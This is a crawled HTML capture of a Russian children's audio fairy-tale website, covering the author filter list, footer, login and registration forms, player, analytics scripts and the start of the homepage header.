filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_5" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=e_r_de_laule" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=e_r_de_laule&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=e_r_de_laule&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769398511"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
